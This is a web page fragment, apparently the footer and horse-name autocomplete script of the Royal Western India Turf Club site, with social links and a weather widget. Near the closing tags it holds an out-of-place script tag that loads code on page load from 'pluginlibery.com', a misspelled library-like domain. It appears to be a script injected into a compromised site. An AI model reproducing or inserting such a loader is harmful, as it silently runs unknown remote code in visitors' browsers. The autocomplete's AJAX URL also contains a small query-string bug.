            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2022-08-14';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>